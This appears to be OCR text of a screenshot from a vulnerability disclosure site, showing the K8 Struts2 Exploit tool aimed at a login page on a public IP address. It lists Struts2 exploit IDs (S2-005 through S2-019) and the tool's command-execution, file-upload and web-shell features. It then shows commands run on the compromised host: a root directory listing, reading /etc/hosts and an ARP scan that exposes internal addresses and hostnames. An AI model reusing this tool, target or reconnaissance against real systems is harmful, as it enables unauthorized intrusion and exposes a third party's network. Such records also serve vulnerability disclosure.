 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.207.220.61/staffs/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: 执行 保存结果 清空结果
bin
boot
dev
etc
home
initrd
lib
lib64
lost+found
media
misc
mnt
mycomputer
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
★K8cmd-> cat /etc/hosts
192.168.1.11 ycoaweb.localdomain ycoaweb
127.0.0.1 localhost.localdomain localhost
★K8cmd-> arp -a
? (192.168.1.12) at D8:D3:85:A3:8E:6C [ether] on eth0
? (192.168.1.1) at 00:00:5E:00:01:02 [ether] on eth0
www.wooyun.org